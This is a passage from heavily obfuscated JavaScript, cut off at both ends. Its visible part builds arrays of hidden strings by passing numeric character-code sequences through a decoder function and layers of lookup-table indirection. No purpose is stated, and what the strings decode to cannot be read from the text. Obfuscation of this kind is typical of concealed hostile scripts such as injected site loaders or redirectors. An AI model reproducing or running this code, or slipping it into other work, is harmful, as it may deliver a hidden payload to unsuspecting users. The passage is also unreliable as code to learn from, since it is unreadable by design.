x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11